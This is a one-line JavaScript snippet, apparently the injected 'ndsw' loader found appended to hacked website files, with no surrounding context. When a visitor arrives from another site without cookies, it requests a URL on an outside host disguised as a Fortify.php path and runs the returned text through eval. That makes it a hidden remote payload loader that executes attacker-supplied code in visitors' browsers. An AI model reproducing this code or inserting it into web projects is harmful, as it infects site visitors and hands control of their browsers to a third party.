 // ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};